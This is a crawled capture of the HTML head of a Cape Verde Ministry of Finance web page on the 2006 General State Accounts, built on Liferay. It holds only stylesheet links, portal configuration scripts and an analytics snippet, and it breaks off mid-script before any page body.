

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20
body_size: 143999
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado 2006 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767661288069" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="WcFnew0c";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1767661288069" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767661288130" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
